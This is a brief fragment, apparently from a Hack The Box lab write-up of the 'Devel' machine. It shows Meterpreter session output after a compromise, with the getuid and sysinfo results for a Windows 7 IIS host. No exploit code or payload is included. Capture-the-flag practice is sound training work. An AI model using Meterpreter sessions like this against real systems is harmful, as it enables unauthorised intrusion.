 meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows